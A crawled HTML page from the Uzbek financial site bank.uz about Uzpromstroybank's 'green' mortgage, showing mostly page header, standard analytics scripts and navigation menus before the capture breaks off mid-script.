

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/ipoteki/zelenaya-ipoteka
body_size: 24964
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>&quot;Зеленая&quot; ипотека от % от Узпромстройбанк | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="&amp;quot;Зеленая&amp;quot; ипотека по ставке от % на срок до 240 месяцев от Узпромстройбанк. Подробная информация об ипотечном кредите на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768541582','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4a8b13d750f0fed23b660c2743a1ab54'});</script>


<meta property="og:title" content="&quot;Зеленая&quot; ипотека от % от Узпромстройбанк | Bank.uz">
<meta property="og:description" content="&quot;Зеленая&quot; ипотека по ставке от % на срок до 240 месяцев от Узпромстройбанк. Подробная информация об ипотечном кредите на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/ipoteki/zelenaya-ipoteka"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/ipoteki/zelenaya-ipoteka" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/ipoteki/zelenaya-ipoteka" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="ipoteki-zelenaya-ipoteka ipoteka_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/ipoteki/zelenaya-ipoteka" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/ipoteki/zelenaya-ipoteka',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET:  Теперь можно без комиссии перевести до 65 миллионов сумов</span>
                <a href="https://jet.bank.uz/ru/article/perevod-bez-komissii-103?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-teper-mozhno-bez"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
